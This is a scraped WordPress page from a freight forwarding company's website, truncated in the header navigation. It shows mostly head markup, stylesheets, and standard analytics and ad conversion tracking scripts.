

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bkglogistics.com.au/home/11412443_904225809637496_396462797562284026_n-copy/
body_size: 12146
content:
<!DOCTYPE html>

<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_475 av-no-preview html_text_menu_active ">

<head>

<meta charset="UTF-8" />






<!-- mobile setting -->

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">




<!-- Scripts/CSS and wp_head hook -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>11412443_904225809637496_396462797562284026_n - Copy - bkglogistics</title>
	<link rel="canonical" href="https://bkglogistics.com.au/home/11412443_904225809637496_396462797562284026_n-copy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="11412443_904225809637496_396462797562284026_n - Copy - bkglogistics" />
	<meta property="og:url" content="https://bkglogistics.com.au/home/11412443_904225809637496_396462797562284026_n-copy/" />
	<meta property="og:site_name" content="bkglogistics" />
	<meta property="og:image" content="https://bkglogistics.com.au/home/11412443_904225809637496_396462797562284026_n-copy" />
	<meta property="og:image:width" content="446" />
	<meta property="og:image:height" content="326" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bkglogistics.com.au/home/11412443_904225809637496_396462797562284026_n-copy/","url":"https://bkglogistics.com.au/home/11412443_904225809637496_396462797562284026_n-copy/","name":"11412443_904225809637496_396462797562284026_n - Copy - bkglogistics","isPartOf":{"@id":"https://bkglogistics.com.au/#website"},"primaryImageOfPage":{"@id":"https://bkglogistics.com.au/home/11412443_904225809637496_396462797562284026_n-copy/#primaryimage"},"image":{"@id":"https://bkglogistics.com.au/home/11412443_904225809637496_396462797562284026_n-copy/#primaryimage"},"thumbnailUrl":"https://bkglogistics.com.au/wp-content/uploads/2015/10/11412443_904225809637496_396462797562284026_n-Copy.jpg","datePublished":"2017-08-02T01:44:35+00:00","dateModified":"2017-08-02T01:44:35+00:00","breadcrumb":{"@id":"https://bkglogistics.com.au/home/11412443_904225809637496_396462797562284026_n-copy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bkglogistics.com.au/home/11412443_904225809637496_396462797562284026_n-copy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bkglogistics.com.au/home/11412443_904225809637496_396462797562284026_n-copy/#primaryimage","url":"https://bkglogistics.com.au/wp-content/uploads/2015/10/11412443_904225809637496_396462797562284026_n-Copy.jpg","contentUrl":"https://bkglogistics.com.au/wp-content/uploads/2015/10/11412443_904225809637496_396462797562284026_n-Copy.jpg","width":446,"height":326},{"@type":"BreadcrumbList","@id":"https://bkglogistics.com.au/home/11412443_904225809637496_396462797562284026_n-copy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bkglogistics.com.au/"},{"@type":"ListItem","position":2,"name":"Home","item":"https://bkglogistics.com.au/"},{"@type":"ListItem","position":3,"name":"11412443_904225809637496_396462797562284026_n &#8211; Copy"}]},{"@type":"WebSite","@id":"https://bkglogistics.com.au/#website","url":"https://bkglogistics.com.au/","name":"bkglogistics","description":"Professional Freight Forwarding","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bkglogistics.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="bkglogistics &raquo; Feed" href="https://bkglogistics.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="bkglogistics &raquo; Comments Feed" href="https://bkglogistics.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bkglogistics &raquo; 11412443_904225809637496_396462797562284026_n &#8211; Copy Comments Feed" href="https://bkglogistics.com.au/home/11412443_904225809637496_396462797562284026_n-copy/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Open+Sans:400,600' type='text/css' media='all'/> 
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bkglogistics.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://bkglogistics.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bkglogistics.com.au/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bkglogistics.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://bkglogistics.com.au/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://bkglogistics.com.au/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://bkglogistics.com.au/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://bkglogistics.com.au/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://bkglogistics.com.au/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://bkglogistics.com.au/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://bkglogistics.com.au/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://bkglogistics.com.au/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://bkglogistics.com.au/wp-content/uploads/dynamic_avia/enfold.css?ver=66f652f40c715' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://bkglogistics.com.au/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://bkglogistics.com.au/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://bkglogistics.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bkglogistics.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://bkglogistics.com.au/wp-content/themes/enfold/js/avia-compat.js?ver=4.1' id='avia-compat-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&#038;property=59f7e2eac068f900122114dc' id='googleanalytics-platform-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://bkglogistics.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://bkglogistics.com.au/wp-json/wp/v2/media/475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bkglogistics.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bkglogistics.com.au/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://bkglogistics.com.au/?p=475' />
<link rel="alternate" type="application/json+oembed" href="https://bkglogistics.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbkglogistics.com.au%2Fhome%2F11412443_904225809637496_396462797562284026_n-copy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bkglogistics.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbkglogistics.com.au%2Fhome%2F11412443_904225809637496_396462797562284026_n-copy%2F&#038;format=xml" />
<!-- Global CSS by Add Custom Codes -->
<style type="text/css">
#responsive-form{
	margin:0 auto;
  	width:100%;
}

.form-row {
	width: 100%;
}

.column-half {
  	width:49%;
}

.column-full {
  	width:100%;
}

.column-half, .column-full {
	float: left;
	position: relative;
	padding: 0.65rem;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}

.column-half label, .column-full label {
  color: #222;
}

.column-half input[type=text], .column-full input[type=text], .column-half input[type=email], .column-full input[type=email], .column-half select, .column-full select, .column-half textarea, .column-full textarea {
  margin: 0 !important;
  color: #222 !important;
    border-color: #222 !important;
    border-width: 2px !important;
    background-color: transparent;
  padding: 13px !important;
  border-radius: 2px !important;
}

.column-full input[type=submit] {
  color: #222;
    margin: 0;
    padding: 16px 20px;
    border-radius: 2px;
    font-weight: normal;
    font-size: 0.92em;
    width: 142px;
    outline: none;
    background-color: transparent;
  border: 2px solid #222;
}

.column-full input[type=submit]:hover {
  color: #222;
    border: 2px solid #222;
}

.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.wpcf7-not-valid {
    border: 2px solid red !important;
}

.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
  clear: both;
}

div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {
    border: 2px solid #f7e700 !important;
}

span.wpcf7-not-valid-tip {
    display: none;
}

.grecaptcha-badge { z-index: 10; }
/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}
</style>
<!-- End - Global CSS by Add Custom Codes -->
<!-- Global Header Scripts by Add Custom Codes -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16741170524"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16741170524');
</script>


<script>
  if (window.location.pathname === "/thank-you/") {
    gtag('event', 'conversion', {'send_to': 'AW-16741170524/4WHBCJ2N3-AaENz6564-'});
  }
</script>

<script>
  if (window.location.pathname === "/thank-you-for-contact-us/") {
    gtag('event', 'conversion', {'send_to': 'AW-16741170524/o5LhCKCs8-AaENz6564-'});
  }
</script>

<script>
jQuery(document).ready(function(){
	jQuery("#header .phone-info a, .footer-call-an").click(function(){
	  gtag('config', 'AW-16741170524/14HjCLPK3-AaENz6564-', {
		'phone_conversion_number': '1300 254 564'
	  });
	});
});  
</script>

<script>
jQuery(document).ready(function() {
  // Define the conversion function once
  function gtag_report_conversion(url) {
    var callback = function() {
      if (typeof(url) !== 'undefined') {
        window.location = url;
      }
    };
    gtag('event', 'conversion', {
      'send_to': 'AW-16741170524/g2P4CKqU3-AaENz6564-',
      'event_callback': callback
    });
    return false; // Prevent default action immediately
  }

  // Attach click event to links
  jQuery(".av-social-link-mail a, .footer-mail-an").click(function(e) {
    e.preventDefault(); // stop normal navigation
    var url = jQuery(this).attr('href');
    gtag_report_conversion(url);
  });
});
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B3J9Z4NMPK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-B3J9Z4NMPK');
</script>
<!-- End - Global Header Scripts by Add Custom Codes -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="bkglogistics RSS2 Feed" href="https://bkglogistics.com.au/feed/" />
<link rel="pingback" href="https://bkglogistics.com.au/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://bkglogistics.com.au/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="/wp-content/uploads/2018/08/BKG-Logistics-1.jpg" type="image/x-icon">
		<style type="text/css" id="wp-custom-css">
			#footer .page-item-4687 {
    display: none;
}		</style>
		

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:128-PU:71-PLA:21
WP:6.1.1
Updates: enabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://bkglogistics.com.au/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://bkglogistics.com.au/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://bkglogistics.com.au/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://bkglogistics.com.au/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://bkglogistics.com.au/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>


</head>








<body id="top" class="attachment attachment-template-default attachmentid-475 attachment-jpeg stretched open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >



<!-- Global Site Tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-20147380-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-20147380-1');

</script>

	


	<div id='wrap_all'>



	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_phone_active_right av_extra_header_active av_entry_id_475'>
		
			      <div class='container'>
			      <div class='phone-info '><span>Phone: <a href="tel:1300 254 564" style="text-decoration:none;">1300 254 564</a></span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://bkglogistics.com.au/'><img height='100' width='300' src='/wp-content/uploads/2017/07/BKG-Logistics-1.jpg' alt='bkglogistics' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://bkglogistics.com.au/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
